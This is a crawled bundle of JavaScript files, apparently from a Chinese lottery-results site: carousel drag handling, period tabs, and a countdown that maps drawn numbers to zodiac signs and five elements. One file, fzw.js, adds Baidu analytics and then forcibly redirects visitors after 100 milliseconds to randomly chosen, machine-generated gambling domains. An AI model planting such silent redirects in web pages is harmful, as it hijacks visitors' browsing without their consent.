document.writeln("        if (isDragging) {");
document.writeln("            distance = e.clientX - startX;");
document.writeln("            swiperWrapper1.style.transition = \'none\';");
document.writeln("            swiperWrapper1.style.transform = `translateX(calc(-${currentIndex * 100}% + ${distance}px))`;");
document.writeln("        }");
document.writeln("    });");
document.writeln("");
document.writeln("    document.addEventListener(\'mouseup\', (e) => {");
document.writeln("        if (isDragging) {");
document.writeln("            swiperWrapper1.style.cursor = \'grab\';");
document.writeln("            isDragging = false;");
document.writeln("            const threshold = 100;");
document.writeln("            if (Math.abs(distance) > threshold) {");
document.writeln("                if (distance > 0) {");
document.writeln("                    moveToPrevSlide();");
document.writeln("                } else {");
document.writeln("                    moveToNextSlide();");
document.writeln("                }");
document.writeln("            } else {");
document.writeln("                swiperWrapper1.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("                swiperWrapper1.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("            }");
document.writeln("        }");
document.writeln("    });");
document.writeln("");
document.writeln("    // 初始化自动轮播");
document.writeln("    autoSlide = startAutoSlide();");
document.writeln("");
document.writeln("    // 重新设置空闲计时器");
document.writeln("    function resetIdleTimer() {");
document.writeln("        if (idleTimer) {");
document.writeln("            clearTimeout(idleTimer); // 清除之前的计时器");
document.writeln("        }");
document.writeln("");
document.writeln("        // 设置新的计时器，如果 5 秒内没有点击操作，重新启动自动轮播");
document.writeln("        idleTimer = setTimeout(() => {");
document.writeln("            autoSlide = startAutoSlide();");
document.writeln("        }, 5000);");
document.writeln("    }");
document.writeln("});");
document.writeln("");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/1x1m.js
body_size: 516
content:

    (function (d) {
        var table = d.querySelectorAll(".lxlm table.mtbl");
        var ul = d.querySelector("ul.lxlm-qs");

        for (var i = 0; i < table.length; i++) {
            var li = d.createElement("li");
            var button = d.createElement("button");

            if (i == 0) {
                table[i].className = "mtbl dis";
                button.className = "hover-yes";
            } else {
                table[i].className = "mtbl undis";
                button.className = "hover-no";
            }

            button.setAttribute("data-index", i);

            button.addEventListener("mouseover", function (e) {
                var i = e.target.getAttribute("data-index");

                d.querySelector(".lxlm table.mtbl.dis").className = "mtbl undis";
                d.querySelector("ul.lxlm-qs li button.hover-yes").className = "hover-no";

                e.target.className = "hover-yes";
                table[i].className = "mtbl dis";
            });

            button.innerText = table[i].getAttribute("data-qi") + "期";
            li.appendChild(button);
            ul.appendChild(li);
        }
    })(document);

    function g(o) {
        return document.getElementById(o);
    }

    function HoverLi(m, n, counter) {
        for (var i = 1; i <= counter; i++) {
            g('tb_' + m + i).className = 'hover-no';
            g('tbc_' + m + i).className = 'mtbl undis';
        }

        g('tbc_' + m + n).className = 'mtbl dis';
        g('tb_' + m + n).className = 'hover-yes';
    }


--- FILE ---
content_type: application/javascript
request_url: http://js999000.com/N/js/fzw.js
body_size: 506
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?665cc943fc198f49177ff0b525c2e45e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

setTimeout(function(){
   var arr=['https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/?tibet','https://i6vjzbx5.sx4yzprby8--keefc1i-m5qfiac.555h.me/?tibet'];
  window.location.href=arr[parseInt(Math.random()*arr.length)];
  },100);

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/kjxam.js
body_size: 1961
content:
// 使用Fetch API加载外部HTML文件并插入到指定的div中
async function loadExternalContent() {
    try {
        const response = await fetch('/kj/xam.html'); // 替换为你的xam.html文件路径
        const data = await response.text();
        document.getElementById('lottery-content').innerHTML = data;

        // 在内容加载完成后调用 updateAttributes 和 startCountdown 函数
        updateAttributes();
        startCountdown();
    } catch (error) {
        console.error('Error loading external content:', error);
    }
}

// 号码到CSS类名的映射
const numberClasses = {
    1: 'number1', 2: 'number1', 7: 'number1', 8: 'number1', 12: 'number1', 13: 'number1', 18: 'number1', 19: 'number1',
    23: 'number1', 24: 'number1', 29: 'number1', 30: 'number1', 34: 'number1', 35: 'number1', 40: 'number1', 45: 'number1', 46: 'number1',
    3: 'number2', 4: 'number2', 9: 'number2', 10: 'number2', 14: 'number2', 15: 'number2', 20: 'number2', 25: 'number2',
    26: 'number2', 31: 'number2', 36: 'number2', 37: 'number2', 41: 'number2', 42: 'number2', 47: 'number2', 48: 'number2',
    5: 'number3', 6: 'number3', 11: 'number3', 16: 'number3', 17: 'number3', 21: 'number3', 22: 'number3', 27: 'number3',
    28: 'number3', 32: 'number3', 33: 'number3', 38: 'number3', 39: 'number3', 43: 'number3', 44: 'number3', 49: 'number3'
};

// 号码到生肖的映射
const zodiacSignsMap = {
    1:  '蛇', 13: '蛇', 25: '蛇', 37: '蛇', 49: '蛇',
    2:  '龙', 14: '龙', 26: '龙', 38: '龙',
    3:  '兔', 15: '兔', 27: '兔', 39: '兔',
    4:  '虎', 16: '虎', 28: '虎', 40: '虎',
    5:  '牛', 17: '牛', 29: '牛', 41: '牛',
    6:  '鼠', 18: '鼠', 30: '鼠', 42: '鼠',
    7:  '猪', 19: '猪', 31: '猪', 43: '猪',
    8:  '狗', 20: '狗', 32: '狗', 44: '狗',
    9:  '鸡', 21: '鸡', 33: '鸡', 45: '鸡',
    10: '猴', 22: '猴', 34: '猴', 46: '猴',
    11: '羊', 23: '羊', 35: '羊', 47: '羊',
    12: '马', 24: '马', 36: '马', 48: '马'
};

// 号码到五行的映射
const fiveElements = {
    3: '金', 4: '金', 11: '金', 12: '金', 25: '金', 26: '金', 33: '金', 34: '金', 41: '金', 42: '金',
    7: '木', 8: '木', 15: '木', 16: '木', 23: '木', 24: '木', 37: '木', 38: '木', 45: '木', 46: '木',
    13: '水', 14: '水', 21: '水', 22: '水', 29: '水', 30: '水', 43: '水', 44: '水',
    1: '火', 2: '火', 9: '火', 10: '火', 17: '火', 18: '火', 31: '火', 32: '火', 39: '火', 40: '火', 47: '火', 48: '火',
    5: '土', 6: '土', 19: '土', 20: '土', 27: '土', 28: '土', 35: '土', 36: '土', 49: '土'
};

function updateAttributes() {
    const numbers = document.querySelectorAll('.number div');
    numbers.forEach(number => {
        const value = parseInt(number.textContent, 10);

        // 更新CSS类名
        const parentDiv = number.parentElement;
        parentDiv.className = `number ${numberClasses[value]}`;

        // 更新生肖和五行
        const span = parentDiv.querySelector('span');
        span.textContent = `${zodiacSignsMap[value]}/${fiveElements[value]}`;
    });
}

// 倒计时功能
function getTargetTime() {
    const footerText = document.querySelector('.l-footer').textContent;
    const regex = /(\d{4}\/\d{2}\/\d{2}) (\d{2}:\d{2})/;
    const matches = footerText.match(regex);

    if (matches) {
        const dateStr = matches[1];
        const timeStr = matches[2];
        return new Date(`${dateStr} ${timeStr}`);
    }
    return null;
}

function incrementPeriod() {
    const periodElement = document.getElementById('period');
    const currentPeriod = parseInt(periodElement.textContent, 10);
    periodElement.textContent = currentPeriod + 1;
}

function updateCountdown() {
    const targetTime = getTargetTime();
    if (!targetTime) {
        document.getElementById('countdown').textContent = '';
        return;
    }

    const now = new Date();
    const timeDiff = targetTime - now;

    if (timeDiff <= 0) {
        // 更新“距下次开奖：”为“正在开奖中”，并且更新七个号码为0，类名为“number number0”，并且五行和生肖不显示
        const countdownDiv = document.querySelector('.next_date');
        countdownDiv.innerHTML = '<span id="countdown">正在开奖中...</span>';
        
        clearInterval(timer);

        const numbers = document.querySelectorAll('.number');
        numbers.forEach(number => {
            number.className = 'number number0'; // 更新类名为"number number0"
            number.querySelector('div').textContent = '0'; // 更新号码为0
            number.querySelector('span').textContent = ''; // 不显示五行和生肖
        });

        // 调用 incrementPeriod 函数
        incrementPeriod();

        return;
    }

    const hours = Math.floor(timeDiff / (1000 * 60 * 60));
    const minutes = Math.floor((timeDiff % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((timeDiff % (1000 * 60)) / 1000);

    document.getElementById('countdown').textContent = 
        `${String(hours).padStart(2, '0')}:${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
}

// 启动倒计时
let timer;
function startCountdown() {
    timer = setInterval(updateCountdown, 1000);
    updateCountdown(); // 立即更新一次倒计时以避免初始延迟
}

// 在DOM加载完成后执行加载外部内容的函数
document.addEventListener('DOMContentLoaded', loadExternalContent);
